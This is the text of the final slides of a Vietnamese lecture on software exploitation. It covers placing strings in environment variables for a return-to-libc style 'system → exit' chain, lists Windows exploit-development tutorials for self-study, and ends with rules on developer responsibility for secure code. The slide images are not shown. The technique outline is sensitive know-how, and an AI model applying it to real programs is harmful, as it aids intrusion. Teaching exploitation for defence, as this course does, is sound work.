
Truyền chuỗi qua biến môi trường
Có thể thiết lập qua script

Slide 85

Truyền chuỗi qua biến môi trường
Có thể tìm được biến môi trường trong stack khi debug một chương trình

Slide 86
system → exit

Slide 87


Truyền chuỗi qua biến môi trường

Slide 89
Tự học
Bộ bài tập khai thác lỗ hổng phần mềm
Massimiliano Tomassoli, No-merci, Modern Windows Exploit Development, Online: http://docs.alexomar.com/biblioteca/Modern%20Windows%20Exploit%20Development.pdf
Mike Czumak, Series of posts on Windows Exploit Development, Online: https://www.securitysift.com/windows-exploit-development-part-1-basics/

Slide 90
Quy tắc đạo đức
Bạn và công ty của bạn phải chịu trách nhiệm cho những đoạn mã bạn viết ra
Cả bạn và công ty của bạn phải nỗ lực để cung cấp cho khách hàng những đoạn mã an toàn
Bạn và công ty có nghĩa vụ vá những lỗ hổng được phát hiện

